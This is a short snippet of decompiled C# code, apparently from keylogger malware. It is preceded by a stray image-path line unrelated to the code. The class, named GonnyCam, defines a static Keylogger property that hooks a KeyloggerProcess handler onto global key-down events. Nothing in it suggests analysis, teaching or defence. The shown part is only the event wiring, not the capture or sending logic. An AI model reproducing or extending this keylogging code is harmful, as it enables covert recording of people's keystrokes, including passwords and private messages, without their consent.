 [StandardModule]
internal sealed class GonnyCam
{
// Token: 0x17000006 RID: 6
// (get) Token: 0x06000012 RID: 18 RVA: 0x00002284 File Offset: 0x00001284
// (set) Token: 0x06000013 RID: 19 RVA: 0x0000229C File Offset: 0x0000129C
internal static KeyHook Keylogger
{
get
{
return GonnyCam._Keylogger;
}
[MethodImpl(MethodImplOptions.Synchronized)]
set
{
if (GonnyCam._Keylogger != null)
{
GonnyCam._Keylogger.Down -= GonnyCam.KeyloggerProcess;
}
GonnyCam._Keylogger = value;
if (GonnyCam._Keylogger != null)
{
GonnyCam._Keylogger.Down += GonnyCam.KeyloggerProcess;
}
}
} = new KeyHook();